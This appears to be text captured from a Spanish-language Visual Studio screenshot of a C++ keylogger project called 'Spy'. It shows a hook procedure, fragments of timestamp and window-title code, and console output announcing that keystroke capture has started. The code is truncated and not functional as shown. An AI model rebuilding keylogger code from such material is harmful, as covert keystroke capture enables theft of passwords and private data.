 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar (Ctrl+Q) Spy CR
Debug x64 Continuar Application Insights Live Share
Proceso: [65520] Spy.exe Eventos del ciclo de vida Subproceso: [38276] Subproceso principal Marco de pila: std::_Container_base12::_Orphan_all_unlocl
Spy.cpp
Spy (Ámbito global) HookProcedure(int nCode, WPARAM wParam, LPARAM lParam)
Cambios de GIT
375 // Build our output header
376 temp += "\n\n[+] " + Dayofweek(dayName) + " - " + to_string(day) + "/" + to_string(month) + "/" + to_string(year) + "  ";
377 temp += to_string(hour) + ":" + to_string(min) + ":" + to_string(sec);
378 cout << temp << endl;
379
380 //string nametxt = to_string(day) + to_string(month) + to_string(year) + to_string(hour) + to_string(min) + to_string(sec) + " - " + cWindow;
381
382 temp.clear();
383
384
385 int WINAPI GetWindowText(
386 _In_ HWND hWnd,
387 _Out_ LPTSTR lpString,
388 _In
389 );
390
391 char wT
392 GetWind
393 string
394
395 sTitle.
396 sTitle.
397
398 if (sTi
399 std
400 siz
401 std
402 whi
403
C:\Users\Joel\source\repos\Spy\x64\Debug\Spy.exe
[*] Iniciando Keylogger
[*] Captura de teclas lista
[+] [MARTES] - 15/2/2022  19:42:55
90 % 0 1 Línea: 380 Carácter: 7 Columna: 19 TABULACIONES CRLF
Inspección 1
Buscar (Ctrl+E)
Nombre
rtbase.dll' cargado.
e32.dll' cargado.
mbase.dll' cargado.
crt4.dll' cargado.
vcp140d.dll' cargado.
4_microsoft.windows.gdiplus_6595b64144ccf1df_1.1.22000.434_none_ce836c1412fb9b57\GdiPlu
vcrt.dll' cargado.
runtime140d.dll' cargado.
runtime140_1d.dll' cargado.
rtbased.dll' cargado.
m32.dll' cargado.
(0x0).
Automático Variables locales Inspección 1 Pila de llamadas Puntos de interrupción Configuración de excepciones Ventana Comandos Ventana Inmediato Salida Lista de errores
Cargando símbolos para imm32.dll Agregar al control de código fuente Seleccionar repositorio
ESP
US
19:42
15/2/2022
3